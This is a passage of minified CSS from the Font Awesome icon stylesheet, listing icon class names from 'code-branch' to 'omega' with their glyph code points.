ntent:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-wide:before{content:"\f326"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hashtag:before{content:"\f292"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-home:before{content:"\f015"}.fa-home-heart:before{content:"\f4c9"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-flood:before{content:"\f74f"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.f